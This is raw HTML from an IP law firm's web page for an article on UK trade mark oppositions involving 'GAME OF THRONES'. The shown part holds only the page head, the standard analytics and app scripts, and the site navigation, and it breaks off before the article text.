

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes
body_size: 41940
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | UK oppositions: GAME OF THRONES</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" property="og:url">
<meta content="UK oppositions: GAME OF THRONES" property="og:title">
<meta content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-gameofthrones.jpg?mtime=1558344107" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="UK oppositions: GAME OF THRONES">
<meta name="twitter:description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-gameofthrones.jpg?mtime=1558344107">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/game-of-thrones-stones-vapes" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="game-of-thrones-stones-vapes" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-einelh" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;61d1efa8bf26723de8ad1d214e9598a1dcb5e3090b025eaa1ff7eac7c2a2dc80component-einelh&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;35c5c57435d8461573ff2f772cac9f4b3703dbf4069e5244b9ff1b25dfcd2efd6292&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/game-of-thrones-stones-vapes" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
